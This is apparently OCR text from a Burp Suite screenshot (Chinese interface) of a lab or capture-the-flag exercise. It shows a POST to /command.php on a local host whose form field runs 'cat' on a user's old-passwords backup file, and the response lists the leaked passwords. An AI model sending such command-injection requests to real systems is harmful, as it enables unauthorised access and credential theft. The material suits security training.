 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.1.3 ?
请求
Raw 参数 头 Hex
POST /command.php HTTP/1.1
Host: 192.168.1.3
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.3
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.3/command.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: has_js=1;
SESS3d56985a7fb178e8eb469ddb59bb6550=6flnn9PeYpt0eXlfkyxJlP9vjJwA3UhQ4nszAdkawr
o; Drupal.toolbar.collapsed=0; PHPSESSID=cdfml2498srtgu1effus59caj4
Connection: close
radio=cat+/home/jim/backups/old-passwords.bak&submit=Run
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
You have selected: cat /home/jim/backups/old-passwords.bak<br
/><pre>000000
12345
iloveyou
1q2w3e4r5t
1234
123456a
qwertyuiop
monkey
123321
dragon
654321
666666
123
myspace1
a123456
121212
1qaz2wsx
123qwe
123abc
tinkle
target123
gwerty
1g2w3e4r
gwerty123
zag12wsx
? < + > 输入搜索字词 没有比赛
完成 3,080字节 | 3毫秒